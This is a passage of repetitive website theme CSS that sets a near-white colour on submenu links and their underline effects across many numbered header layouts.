            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
